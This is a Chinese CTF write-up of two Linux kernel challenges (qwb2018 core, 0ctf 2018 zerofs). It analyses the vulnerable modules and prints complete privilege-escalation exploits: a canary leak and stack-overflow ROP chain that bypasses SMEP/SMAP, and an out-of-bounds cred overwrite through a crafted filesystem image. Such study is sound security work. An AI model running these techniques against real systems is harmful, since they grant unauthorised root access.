
作者:[email protected]墨云科技VLab Team
原文链接:https://mp.weixin.qq.com/s/VsGVvi_Vog1aKi0Cj9haGg
本篇文章主要针对内核栈溢出以及堆越界访问漏洞进行分析以及利用。
qwb2018 core
题目链接:https://pan.baidu.com/s/10te2a1LTZCiNi19_MzGmJg 密码:ldiy
解压官方给的tar包,可以看到如下4个文件:

其中start.sh是qemu的启动脚本,这里将-m参数修改为512M,否则本地无法正常启动,同时为了便于调试,需要解包core.cpio并修改其中的init文件,将poweroff的指令删除,让内核不在定时关闭。init文件内容如下:
#!/bin/sh
mount -t proc proc /proc
mount -t sysfs sysfs /sys
mount -t devtmpfs none /dev
/sbin/mdev -s
mkdir -p /dev/pts
mount -vt devpts -o gid=4,mode=620 none /dev/pts
chmod 666 /dev/ptmx
cat /proc/kallsyms > /tmp/kallsyms
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
ifconfig eth0 up
udhcpc -i eth0
ifconfig eth0 10.0.2.15 netmask 255.255.255.0
route add default gw 10.0.2.2
insmod /core.ko
setsid /bin/cttyhack setuidgid 1000 /bin/sh
echo 'sh end!\n'
umount /proc
umount /sys基本可以确认存在漏洞的模块为core.ko,而开启的kptr_restrict、dmesg_restrict则缓解了内核信息的泄露,卸载了/proc、/sys这两个目录,进一步阻止用户查看内核信息。查看start.sh可知内核开启了kaslr。注意到cat /proc/kallsyms > /tmp/kallsyms这条命令,相当于可以从/tmp/kallsyms读取部分内核符号信息,这样便于后面编写提权的shellcode。
解包core.cpio后,查看core.ko开启的防护如下:
gdb-peda$ checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : disabled开启了NX以及stack canary,利用ghidra打开core.ko,查看它的函数如下:
初始化函数如下:
undefined8 init_module(void)
{
core_proc = proc_create(&DAT_001002fd,0x1b6,0,core_fops);
printk(&DAT_00100302);
return 0;
}其中core_fops是内核的file_operations结构,跟进去查看发现其实现了自定义的write、ioctl、release函数,其中ioctl函数内部调用了core_read、core_copy_func等功能,如下:
undefined8 core_ioctl(undefined8 param_1,int param_2,ulong param_3)
{
if (param_2 == 0x6677889b) {
core_read(param_3);
}
else {
if (param_2 == 0x6677889c) {
printk(&DAT_001002f1,param_3);
off = param_3;
}
else {
if (param_2 == 0x6677889a) {
printk(&DAT_001002d7);
core_copy_func(param_3);
}
}
}
return 0;
}这里由于之前开启的内核策略导致printfk输出的内容无法通过dmesg获取,查看core_read函数如下:
void core_read(undefined8 param_1)
{
long lVar1;
undefined4 *puVar2;
long in_GS_OFFSET;
byte bVar3;
undefined4 auStack80 [16];
long local_10;
bVar3 = 0;
local_10 = *(long *)(in_GS_OFFSET + 0x28);
printk(&DAT_0010027f);
printk(&DAT_00100299,off,param_1);
lVar1 = 0x10;
puVar2 = auStack80;
while (lVar1 != 0) {
lVar1 = lVar1 + -1;
*puVar2 = 0;
puVar2 = puVar2 + (ulong)bVar3 * -2 + 1;
}
strcpy((char *)auStack80,"Welcome to the QWB CTF challenge.\n");
lVar1 = _copy_to_user(param_1,(long)auStack80 + off,0x40);//全局变量off可控
if (lVar1 != 0) {
swapgs();
return;
}
if (local_10 != *(long *)(in_GS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}由于可以通过ioctl控制off这个全局变量,因此可以控制返回给用户的内容为内核栈上特定偏移的数据,这里可以用来泄露栈cookie值,通过如下代码可以打印泄露的cookie以及函数返回地址:
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
int main(int argc,char* argv[])
{
int fd1 = open("/proc/core",O_RDWR);
unsigned long long buf[0x1000];
memset(buf,'a',0x200);
int off=0;
if(argc>1)
{
off=strtol(argv[1],NULL,10);
}
printf("fd is %d\n",fd1);
ioctl(fd1,0x6677889C,off);
ioctl(fd1,0x6677889B,buf);
for(int i =0;i<4;i++)
{
for(int m=0;m<4;m++)
{
printf("%016llx ",buf[i*4+m]);
}
printf("\n");
}
return 0;
}结果如下:
/ $ ./poc 64
fd is 3
5d2043a60145af00 00007ffe2b41ecf0 ffffffffc03cc19b ffff96afda3efe40
ffffffffa19dd6d1 000000000000889b ffff96afdf80fb00 ffffffffa198ecfa
6161616161616161 6161616161616161 6161616161616161 6161616161616161此时的5d2043a60145af00即为当前内核栈上的cookie值,可用来后续的内核rop。查看core_write函数:
undefined [16] core_write(undefined8 param_1,undefined8 param_2,ulong param_3)
{
ulong uVar1;
long lVar2;
printk(&DAT_00100239);
if (param_3 < 0x801) {
lVar2 = _copy_from_user(name,param_2,param_3);
if (lVar2 == 0) {
uVar1 = param_3 & 0xffffffff;
goto LAB_00100084;
}
}
printk(&DAT_00100254);
uVar1 = 0xfffffff2;
LAB_00100084:
return CONCAT88(param_2,uVar1);
}这里可以控制name全局变量的内容。查看core_copy_func函数,如下:
undefined8 core_copy_func(ulong param_1)
{
undefined8 uVar1;
ulong uVar2;
undefined1 *puVar3;
undefined *puVar4;
long in_GS_OFFSET;
byte bVar5;
undefined auStack80 [64];
long local_10;
bVar5 = 0;
local_10 = *(long *)(in_GS_OFFSET + 0x28);
printk(&DAT_00100239);
if ((long)param_1 < 0x40) {
uVar2 = param_1 & 0xffff;
uVar1 = 0;
puVar3 = name;
puVar4 = auStack80;
while (uVar2 != 0) {
uVar2 = uVar2 - 1;
*puVar4 = *puVar3;
puVar3 = puVar3 + (ulong)bVar5 * -2 + 1;
puVar4 = puVar4 + (ulong)bVar5 * -2 + 1;
}
}
else {
printk(&DAT_001002c5);
uVar1 = 0xffffffff;
}
if (local_10 == *(long *)(in_GS_OFFSET + 0x28)) {
return uVar1;
} /* WARNING: Subroutine does not return */
__stack_chk_fail();
}虽然有参数检测,但是存在有符号对比问题,当传入的参数为负数时,即可绕过对长度的检测,将name全局变量的内容拷贝到栈上,造成栈溢出,接下来就需要考虑如何进行rop了。
方法1
首先我们需要将rip覆盖为我们的执行shellcode函数的地址,这样当函数core_copy_func返回时便会执行我们的shellcode,同时为了不破坏栈上的其它数据,我们选择大小为0x58的shellcode,这样刚好仅仅覆盖了返回地址。在我们shellcode内部则会执行commit_creds(prepare_kernel_cred(0))这两个函数,函数成功执行后此时已经程序已经拥有了root权限,为了让内核继续完好的执行,我们选择在这两个函数执行完毕后修复栈帧,同时跳转到本来应该返回的内核函数位置,即core.ko+0x191,这个返回地址通过前面的信息泄露可以拿到。完整的exp如下:
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
typedef unsigned long long u64;
u64 prepare_kernel_cred;
u64 commit_creds;
u64 ret_addr;
u64 readkerneladdr(char* command)
{
FILE *fp;
u64 kaddr;
char buffer[80];
char* retbuf;
fp=popen(command, "r");
fgets(buffer,sizeof(buffer),fp);
retbuf = strstr(buffer," ");
int addrlen = retbuf-buffer;
memset(buffer+addrlen,0,10);
kaddr = strtoul(buffer,NULL,16);
return kaddr;
}
void poc1_shellcode()
{
int*(*userPrepare_kernel_cred)(int) = prepare_kernel_cred;
void*(*userCommit_cred)(int*) = commit_creds;
(*userCommit_cred)((*userPrepare_kernel_cred)(0));
asm("mov %rbp,%rsp"); //修复栈帧
asm("pop %rbp");
asm("mov %0,%%rax; \ //跳转回内核函数地址
jmp %%rax;"
:
:"r"(ret_addr)
:"%rax");
}
int main(int argc,char* argv[])
{
int fd1 = open("/proc/core",O_RDWR);
prepare_kernel_cred = readkerneladdr("cat /tmp/kallsyms|grep prepare_kernel_cred");
commit_creds = readkerneladdr("cat /tmp/kallsyms|grep commit_creds");
u64 buf[0x1000];
memset(buf,'a',0x200);
int off=64;
if(argc>1)
{
off=strtol(argv[1],NULL,10);
}
printf("fd is %d\n",fd1);
ioctl(fd1,0x6677889C,off);
ioctl(fd1,0x6677889B,buf);
u64 canary = buf[0];
ret_addr = buf[2];
u64 poc[0x100]={
0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,canary,0,&poc1_shellcode
};
write(fd1,poc,0x100);
ioctl(fd1,0x6677889A,0xf000000000000058);
system("/bin/sh");
return 0;
}成功执行后如下:
这样做的好处是不需要特地去找gadgets,但是这样做的前提是内核没有开启smep、smap等防护措施,在开启这些防护措施后,内核层是无法直接执行用户层代码的。如果开启了smep、smap则会产生如下错误:
因此还有更加通用的做法,就是通过构造一条完整的rop链来实现提权并返回到用户层。区别于当前的操作就是在整个执行过程中是不会跳转回用户层的代码的,所有提权函数的调用均通过栈上的数据控制,在执行提权函数后通过iret指令返回用户层空间。
方法2
为了绕过smep、smap等防护措施,需要构造完整的rop链,需要查找内核映像中可用的gadgets,这里使用ropper来dump整个内核可用的gadgets。需要注意的是链接中给出的vmlinux和实际的bzImage的地址并不匹配,因此需要通过extract-vmlinunx脚本来将bzImage中的内核可执行文件dump出来,用法如下:
extract-vmlinux ./bzImage > vmlinux接下来通过ropper提取vmlinux中可用的gadgets,用法如下:
ropper --file ./vmlinx --nocolor > gadgets寻找pop rdi,ret,mov rdi, rax,iret,swapgs等指令,如下:
.text:FFFFFFFF81126515 pop rdi
.text:FFFFFFFF81126516 retn
.text:FFFFFFFF8186EB33 pop rcx
.text:FFFFFFFF8186EB34 retn
.text:FFFFFFFF81623D0B mov rdi, rax
.text:FFFFFFFF81623D0E call rcx
.text:FFFFFFFF810A0F49 pop rdx
.text:FFFFFFFF810A0F4A retn
.text:FFFFFFFF81A012DA swapgs
.text:FFFFFFFF81A012DD popfq
.text:FFFFFFFF81A012DE retn
.text:FFFFFFFF81050AC2 iretq需要构造的rop链为
执行prepare_kernel_cred(0)
将prepare_kernel_cred的执行结果赋值给rdi
执行commit_creds
执行swapgs
执行iret完整exp如下:
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
typedef unsigned long long u64;
u64 prepare_kernel_cred;
u64 commit_creds;
u64 ret_addr;
u64 user_cs,user_rflags,user_ss,user_sp;
u64 readkerneladdr(char* command)
{
FILE *fp;
u64 kaddr;
char buffer[80];
char* retbuf;
fp=popen(command, "r");
fgets(buffer,sizeof(buffer),fp);
retbuf = strstr(buffer," ");
int addrlen = retbuf-buffer;
memset(buffer+addrlen,0,10);
kaddr = strtoul(buffer,NULL,16);
return kaddr;
}
void execshell()
{
system("/bin/sh");
}
void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
}
int main(int argc,char* argv[])
{
int fd1 = open("/proc/core",O_RDWR);
prepare_kernel_cred = readkerneladdr("cat /tmp/kallsyms|grep prepare_kernel_cred");
commit_creds = readkerneladdr("cat /tmp/kallsyms|grep commit_creds");
u64 buf[0x1000];
memset(buf,'a',0x200);
int off=64;
if(argc>1)
{
off=strtol(argv[1],NULL,10);
}
printf("fd is %d\n",fd1);
ioctl(fd1,0x6677889C,off);
ioctl(fd1,0x6677889B,buf);
u64 canary = buf[0];
ret_addr = buf[2];
u64 kernelbase = prepare_kernel_cred-0x9cce0;
u64 kerneloff =0xFFFFFFFF81000000- kernelbase;
save_status();
u64 Rop[0x100]={0x90,0x90,0x90,0x90,0x90,0x90,0x90,0x90,canary,0,\
0xFFFFFFFF81126515-kerneloff,\ //pop rdi,ret
0,\
prepare_kernel_cred,\
0xFFFFFFFF8186EB33-kerneloff,\ //pop rcx,ret
0xFFFFFFFF810A0F49-kerneloff,\ //pop rdx,ret
0xFFFFFFFF81623D0B-kerneloff,\ //mov rdi,rax,call rcx
commit_creds,\
0xffffffff81a012da-kerneloff,\ //swapgs,popfq,ret
0,\
0xFFFFFFFF81050AC2-kerneloff,\ //iret
&execshell,\ //ret ip
user_cs,\
user_rflags,\
user_sp,\
user_ss
};
write(fd1,Rop,0x100);
ioctl(fd1,0x6677889a,0xf0000000000000e0);
return 0;
}修改start.sh如下:
qemu-system-x86_64 \
-m 512M \
-kernel ./bzImage \
-initrd ./core.cpio \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \
-s \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-nographic \
-cpu qemu64,+smep,+smap\执行poc后效果如下:

2018 0ctf-zerofs
题目连接:https://drive.google.com/file/d/1GlCwZeJ2JW8zqVONxy7rphg9Mk6kF6F6/view?usp=sharing 解包得到如下内容:
[email protected]:~/kernel/exercise/zerofs/public$ ls -alh
total 11M
drwxrwxr-x 2 admins admins 4.0K 12月 22 17:21 .
drwxrwxr-x 5 admins admins 4.0K 12月 22 17:22 ..
-rw-r--r-- 1 admins admins 6.9M 3月 29 2018 bzImage
-rw-rw-r-- 1 admins admins 3.1M 3月 30 2018 rootfs.cpio
-rwxrwxr-x 1 admins admins 241 12月 22 17:21 run.sh
-rw-r--r-- 1 admins admins 320K 3月 29 2018 zerofs.korun.sh脚本如下:
qemu-system-x86_64 -enable-kvm -s -cpu kvm64,+smep,+smap -m 512M -kernel ./bzImage -initrd ./rootfs.cpio -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" -monitor /dev/null -nographic 2>/dev/null开启了smep、smap以及kaslr,解包rootfs.cpio,init文件如下:
#!/bin/sh
mknod -m 0666 /dev/null c 1 3
mknod -m 0660 /dev/ttyS0 c 4 64
mount -t proc proc /proc
mount -t sysfs sysfs /sys
cat /root/signature
echo 2 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
insmod /zerofs.ko
setsid cttyhack setuidgid 1000 sh
umount /proc
umount /sys
poweroff -f开启kptr_restrict以及dmesg_restrict,无法查看内核函数地址,
存在问题的内核模块为zerofs.ko,开启安全策略如下:

这是个内核文件系统模块,题目提示通过mount挂载文件,查看其主要逻辑,
undefined8 main(void)
{
undefined8 local_10;
setresuid(0,0,0);
local_4c = fork();
if (local_4c == 0) {
local_48 = "mount";
local_40 = "-o";
local_38 = "loop";
local_30 = "-t";
local_28 = "zerofs";
local_20 = "/tmp/zerofs.img";
local_18 = "/mnt";
local_10 = 0;
execvp("/bin/mount",&local_48);
}
waitpid(local_4c,&local_50,0);
local_4c = fork();
if (local_4c == 0) {
local_48 = "chown";
local_40 = "-R";
local_38 = "1000.1000";
local_30 = "/mnt";
local_28 = (char *)0x0;
execvp("/bin/chown",&local_48);
}
waitpid(local_4c,&local_50,0);
local_4c = fork();
if (local_4c == 0) {
local_48 = "chmod";
local_40 = "-R";
local_38 = "a+rwx";
local_30 = "/mnt";
local_28 = (char *)0x0;
execvp("/bin/chmod",&local_48);
}
waitpid(local_4c,&local_50,0);
return 0;
}先是提升权限,然后调用了/bin/mount 并配有参数-o loop -t zerofs /tmp/zerofs.img /mnt,可以看出主要通过mount将tmp目录下的文件zerofs.img挂载到/mnt目录,后续对挂载文件的读写会触发zerofs.ko中的回调函数。
linux文件系统基本概念
为了对文件系统进行统一管理,linux将文件系统分为两层虚拟文件系统、具体文件系统:
具体文件系统依照vfs定义好的数据结构将读写文件相关的操作进行导出,由vfs进行统一管理,方便由用户层通过统一的接口即open、read、write等函数对文件进行操作,对用户来说,具体文件系统是透明的,能感知到的是虚拟文件系统。传统文件系统在磁盘中的布局一般如下:

一些基本概念如下:
- 超级块(磁盘中的超级块)用来存储文件系统的详细信息,比如块个数、块大小、空闲块等等
- inode(索引节点区)用来存储索引节点 ,每个inode都有一个号码,操作系统用inode号码来识别不同的文件
- dentry (目录项) 保存了文件名和inode的映射,便于加速查找文件
- 数据块区 用来存储文件或目录数据
接下来看下zerofs内核模块的实现,查看zerofs.ko模块,初始化代码如下:
int zerofs_init(void)
{
int iVar1;
__fentry__();
zerofs_inode_cachep = (kmem_cache *)kmem_cache_create("zerofs_inode_cache",0x20,0,0x120000,0);
if (zerofs_inode_cachep != (kmem_cache *)0x0) {
iVar1 = register_filesystem(&zerofs_type); //注册文件系统
return iVar1;
}
return -0xc;
}这里向通过register_filesystem函数像内核注册了一个文件系统,当然仅仅注册是无法访问该文件系统的,需要通过mount将对应的文件系统安装到设备上才能进行访问。
查看register_filesystem源码可知,该函数主要功能是将注册的文件系统添加到全局变量file_systems链表中。其中zerofs_type是file_system_type类型的结构体,如下:
struct file_system_type {
const char *name;
int fs_flags;
struct dentry *(*mount) (struct file_system_type *, int,
const char *, void *);
void (*kill_sb) (struct super_block *);
struct module *owner;
struct file_system_type * next;
...}其中第三个参数就是它挂载时会调用的回调函数,在用户层挂载特定类型的文件系统时最终都会转发到对应内核模块的mount函数,查看mount函数如下:
dentry * zerofs_mount(file_system_type *fs_type,int flags,char *dev_name,void *data)
{
dentry *extraout_RAX;
undefined extraout_DL;
undefined uVar1;
uVar1 = SUB81(fs_type,0);
__fentry__(uVar1,flags,(char)dev_name);
mount_bdev(uVar1,(char)flags,extraout_DL,zerofs_fill_super);
return extraout_RAX;
}调用了mount_bdev函数,查看源码可知,该函数主要通过传入的dev_name获取对应的块设备,接着从块设备中获取对应的超级块(super_block),如果根节点为空,说明没有初始化,则调用第五个参数作为函数来初始化超级块。
if (s->s_root) {
if ((flags ^ s->s_flags) & SB_RDONLY) {
deactivate_locked_super(s);
error = -EBUSY;
goto error_bdev;
}
up_write(&s->s_umount);
blkdev_put(bdev, mode);
down_write(&s->s_umount);
} else {
s->s_mode = mode;
snprintf(s->s_id, sizeof(s->s_id), "%pg", bdev);
sb_set_blocksize(s, block_size(bdev));
error = fill_super(s, data, flags & SB_SILENT ? 1 : 0); //调用对应内核函数进行超级块的填充
if (error) {
deactivate_locked_super(s);
goto error;
}
s->s_flags |= SB_ACTIVE;
bdev->bd_super = s;
}zerofs文件系统中的fs_flag为FS_REQUIRES_DEV,类似于ext2、ext4等文件系统,挂载时需要物理设备作为输入,而默认的mount执行的参数中有-o loop,即将输入文件作为硬盘分区挂接到系统上,类似于光盘文件的挂载。一般来说,我们可以通过命令dd bs=4096 count=100 if=/dev/zero of=image创建一个空白文件,然后通过mkfs.ext2 image将ext2的文件系统格式写入到image中,然后通过mount -t ext2 ./image /mnt将它挂载到/mnt目录下,这里我们只能自己手动创建对应的zerofs文件系统。这里在逆向分析程序时存在如下问题:

后面尝试在自己编译的linux上安装模块时出现如下问题:

在经过一番搜索后发现内核以及模块可能使用了rand_struct这个gcc插件对特定的结构体进行了变量重排,也就是说改变了部分变量在结构体内部的内存偏移,此时在逆向分析时ghidra所识别的结构体偏移是无效的,同时也无法在有符号的内核上进行安装调试。
在后续分析过程中,看到有资料说该模块可能由simplefs改写,因此可以查看源码对比二进制实现来更方便理解模块的各项功能。对比源码中的fill_super函数进行注释,如下:
int zerofs_fill_super(super_block *sb,void *data,int silent)
{
astruct *superblock;
long lVar1;
undefined8 uVar2;
zerofs_inode *pzVar3;
list_head *plVar4;
undefined4 in_register_00000014;
undefined8 uVar5;
uint uVar6;
undefined auVar7 [16];
xattr_handler **userdata;
__fentry__(sb,data,CONCAT44(in_register_00000014,silent));
/* 获取第一块数据作为超级块结构 */
superblock = (astruct *)
__bread_gfp((sb->s_writers).rw_sem[2].writer.task,0,*(undefined4 *)&sb->field_0x578,8
);
if (superblock != (astruct *)0x0) {
userdata = superblock->data;
/* 判断超级块的前24字节是否符合zerofs定义 */
if (((*userdata == (xattr_handler *)0x4f52455a) &&
(userdata[1] == (xattr_handler *)0x1000)) &&
(userdata[2] < (xattr_handler *)0x41)) {
/* sb->s_magic */
(sb->s_writers).rw_sem[2].rw_sem.wait_list.prev = (list_head *)0x4f52455a;
/* sb->s_fsinfo */
sb->s_xattr = userdata;
/* sb->s_maxbytes */
(sb->rcu).next = (callback_head *)0x1000;
/* sb->s_op */
sb->s_cop = (fscrypt_operations *)&zerofs_sops;
lVar1 = new_inode(sb);
*(undefined8 *)(lVar1 + 400) = 1;
inode_init_owner(lVar1,0,0x4000);
*(super_block **)(lVar1 + 600) = sb;
*(inode_operations **)(lVar1 + 0x118) = &zerofs_inode_ops;
*(file_operations **)(lVar1 + 0x30) = &zerofs_dir_ops;
auVar7 = current_time(lVar1);
uVar5 = SUB168(auVar7 >> 0x40,0);
uVar2 = SUB168(auVar7,0);
*(undefined8 *)(lVar1 + 0x148) = uVar5;
*(undefined8 *)(lVar1 + 0x18) = uVar5;
*(undefined8 *)(lVar1 + 0xa8) = uVar5;
*(undefined8 *)(lVar1 + 0x140) = uVar2;
*(undefined8 *)(lVar1 + 0x10) = uVar2;
*(undefined8 *)(lVar1 + 0xa0) = uVar2;
pzVar3 = zerofs_get_inode(sb,1);
*(zerofs_inode **)(lVar1 + 0x168) = pzVar3;
plVar4 = (list_head *)d_make_root(lVar1);
(sb->s_writers).rw_sem[2].rw_sem.wait_list.next = plVar4;
uVar6 = -(uint)(plVar4 == (list_head *)0x0) & 0xfffffff4;
}
else {
uVar6 = 0xffffffea;
}
__brelse(superblock);
return (int)uVar6;
}
do {
invalidInstructionException();
} while( true );
}结合simplefs可以判断出zerofs的基本块大小为0x1000,第1块内容为super_block,第二块内容为inode索引块,后面的为数据块。
inode结构如下:
struct inode{
int inode_number;
int block_number;
int mode;
union {
uint64_t file_size;
uint64_t dir_children_count;
};
}参考mkfs-simplefs可以构造出一个基本的符合挂载条件的zerofs文件系统。在构造过程中发现了zerofs_lookup的一个空指针解引用漏洞,代码如下:

经过研究发现无法利用,查看zerofs关于文件读写的函数,发现在文件读写过程中均存在漏洞,读文件如下:

可以看出,只要控制文件大小为-1,并在读取文件时设置好偏移,就可以实现内核地址越界读。文件写操作如下:

没有对当前文件的大小以及要写的偏移做判断,因此通过设置好文件偏移可以直接造成内核地址越界写。
现在我们拥有了内核地址越界读写的能力,接下来就是寻找内核提权的方式,上一篇文章中也提过除了通过调用commit_creds(prepare_kernel_cred(0))来实现提权,还可以通过定位进程中的cred结构并将对应的数据uid-fsgid全部置0的方式来提升程序权限。cred部分结构如下:
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security managemen由于当前有了内核越界读的能力,可以通过遍历内核地址数据来查找符合当前进程的cred结构内容,因为是普通用户权限,所以cred中的uid、gid、suid等数值都是1000,因此可以通过判断内存中连续3个32位整型的数值是否都是1000来定位cred结构。但是由于该内核编译时用了randstruct插件,破坏了部分结构体内部的变量排序,因此我们这边通过调试的方式定位cred结构中uid等变量的结构体偏移。通过中断函数prepare_creds ,观测到cred结构内容如下:
gef➤ x /80wx $rsi
0xffff95713f8a9300: 0xffffffff 0x0000003f 0x000003e8 0x00000003
0xffff95713f8a9310: 0x00000000 0x00000000 0x3faa1080 0xffff9571
0xffff95713f8a9320: 0x000003e8 0x000003e8 0x00000000 0x00000000
0xffff95713f8a9330: 0x00000000 0x00000000 0x000003e8 0x00000000
0xffff95713f8a9340: 0x00000000 0x00000000 0x00000000 0x00000000
0xffff95713f8a9350: 0x3f813630 0xffff9571 0x00000000 0x00000000
0xffff95713f8a9360: 0x00000000 0x00000000 0x000003e8 0x000003e8
0xffff95713f8a9370: 0x00000000 0x00000000 0x00000000 0x00000000
0xffff95713f8a9380: 0xb2c50660 0xffffffff 0x00000000 0x00000000
0xffff95713f8a9390: 0x000003e8 0x00000000 0x00000000 0x00000000
0xffff95713f8a93a0: 0x00000000 0x000003e8 0x00000000 0x00000000
0xffff95713f8a93b0: 0x00000025 0x80000000 0x00000000 0x00000000可以看到凡是为0x3e8即1000的基本都是对应的id值,同样可以通过函数_sys_getgid等来判断cred中的变量偏移,如下:
.text:FFFFFFFF81094970 sub_FFFFFFFF81094970 proc near ; CODE XREF: sub_FFFFFFFF81003960+54↑p
.text:FFFFFFFF81094970 ; sub_FFFFFFFF81003A25+4B↑p ...
.text:FFFFFFFF81094970 call nullsub_1
.text:FFFFFFFF81094975 push rbp
.text:FFFFFFFF81094976 mov rax, gs:off_D300
.text:FFFFFFFF8109497F mov rax, [rax+0B38h]
.text:FFFFFFFF81094986 mov rbp, rsp
.text:FFFFFFFF81094989 mov esi, [rax+6Ch]//gid
.text:FFFFFFFF8109498C mov rdi, [rax+80h]
.text:FFFFFFFF81094993 call sub_FFFFFFFF8112A300
.text:FFFFFFFF81094998 pop rbp
.text:FFFFFFFF81094999 mov eax, eax
.text:FFFFFFFF8109499B retn
.text:FFFFFFFF8109499B sub_FFFFFFFF81094970 endp其中cred+0x6c处的值为gid,那么在定位cred结构体时就可以通过找到的偏移来对比。当找到第一个id为0x3e8时,剩下的id值偏移如下:6、7、12、24、25、34、39,将对应偏移的内容置0即可完成权限提升。由于我们先通过mount指令挂载文件系统,而后创建poc进程,因此poc进程的cred结构大概率来说是位于我们控制的越界读写的内核地址后面,所以直接从控制的内核地址向后不断搜索即可。
创建zerofs文件系统的脚本如下:
from pwn import *
zerofs_block0 = p64(0x4F52455A)+p64(0x1000)+p64(0x3)+p64(0)
zerofs_block0 = zerofs_block0.ljust(0x1000,b"\x00")
inode_block1 = p64(0x1)+p64(0x2)+p64(0x4000)+p64(1)
inode_block1 +=p64(0x2)+p64(0x3)+p64(0x8000)+p64(0xffffffffffffffff)
inode_block1 = inode_block1.ljust(0x1000,b"\x00")
zerofs_block2 = b"test".ljust(256,b"\x00")
zerofs_block2 += p64(2)
zerofs_block2 = zerofs_block2.ljust(0x1000,b"\x00")
zerofs_block3 = b"a"*0x1000
block = zerofs_block0+inode_block1+zerofs_block2+zerofs_block3
fimage = open("./tmp/zerofs.img","wb")
fimage.write(block)
fimage.close()exp如下:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <assert.h>
#include <sys/mman.h>
int current_uid = 0x3e8;
int search_modify(int* buf)
{
for(int i=0;i<0x10000/4-12;i++)
{
if(buf[i]==current_uid && buf[i+6]==current_uid&& buf[i+7]==current_uid &&buf[i+12]==current_uid && buf[i+24]==current_uid && buf[i+25]==current_uid&& buf[i+34]==current_uid && buf[i+39]==current_uid)
{
printf("find cred\n);
buf[i]=0;
buf[i+6]=0;
buf[i+7]=0;
buf[i+12]=0;
buf[i+24]=0;
buf[i+25]=0;
buf[i+34]=0;
buf[i+39]=0;
return 1;
}
}
return 0;
}
int main(int argc,char*argv[])
{
int fd1 = open("/mnt/test",O_RDWR);
if(fd1==-1)
{
printf("fd is -1\n");
exit(0);
}
printf("fd is %d\n",fd1);
int buflen=0x10000;
int buf[0x10000/4]={0};
int idx=0;
int beginidx;
printf("begin search\n");
if(argc>=2)
idx=strtol(argv[1],NULL,10);
beginidx=idx;
for (idx;idx<=beginidx+0x10000;idx++)
{
lseek(fd1,idx*buflen,SEEK_SET);
read(fd1,buf,buflen);
if(search_modify(buf))
{
printf("final idx is %d\n",idx);
lseek(fd1,idx*buflen,SEEK_SET);
write(fd1,buf,buflen);
if(getuid()!=0)
{
printf("current uid is %d\n",getuid());
exit(0);
}
else{
system("/bin/sh");
return 0;
}
}
}
return 0;
}提权结果如下:
